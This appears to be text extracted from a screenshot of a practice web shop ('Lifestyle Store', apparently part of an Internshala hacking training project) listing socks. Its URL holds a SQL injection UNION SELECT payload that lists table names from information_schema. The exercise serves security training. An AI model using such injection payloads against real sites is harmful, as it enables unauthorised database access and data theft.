 52.66.11.252/products.php?cat=2' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema = "hacking_training_project" --+
Getting Started IS Internshala Trainings Mozilla News Most Visited
Lifestyle Store Blog Forum Sign Up Login
Search T Shirt Socks Shoes
adidas
Adidas Socks - Pack
450
Puma Socks
600
Reebok Men Socks
1111
VIEW PRODUCT
Reebok
Reebok
NIKE
NIKE
Nike Socks
1200